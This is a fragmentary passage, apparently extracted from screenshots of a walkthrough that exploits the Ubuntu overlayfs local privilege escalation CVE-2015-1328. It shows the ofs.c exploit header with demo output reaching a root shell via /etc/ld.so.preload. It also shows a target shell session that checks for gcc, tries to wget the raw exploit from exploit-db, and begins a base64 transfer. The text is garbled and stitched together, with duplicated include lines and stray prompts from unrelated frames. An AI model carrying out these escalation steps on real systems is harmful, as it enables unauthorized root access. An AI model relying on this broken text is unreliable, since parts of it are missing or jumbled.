 https://www.exploit-db.com/raw/37292
19
/*
# Exploit Title: ofs.c -
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04,
# Tested on: Ubuntu 12.04,
# CVE : CVE-2015-1328
*=*=*=*=*=*=*=*=*=*=*=*=*=
CVE-2015-1328 / ofs.c
overlayfs incorrect
user@ubuntu-server-1504:~$
Linux ubuntu-server-1504
user@ubuntu-server-1504:~$
user@ubuntu-server-1504:~$
uid=1000(user) gid=1000(
user@ubuntu-server-1504:~$
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
abdou@XPS15-AD: ~
Windows PowerShell
abdou@XPS15-AD: /tmp
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu precise (12.04.5 LTS)"
VERSION_ID="12.04"
$ uname -a
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686 i386 GNU/Linux
$ which gcc
/usr/bin/gcc
$ curl https://thehackerish.com
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (35) error:1407742E:SSL routines:SSL
23_GET_SERVER_HELLO:tlsv1 alert protocol version
$
$
$
$
$
$
$
$
$
$ wget https://www.exploit-db.com/raw/37292
--2023-05-30 19:38:04-- https://www.exploit-db.com/raw/37292
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13, 2001:bc8:35b0:27::100
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
OpenSSL: error:1407742E:SSL routines:SSL23_GET_SERVER_HELLO:tlsv1 alert protocol version
Unable to establish SSL connection.
$ cd /tmp
$ cat > b64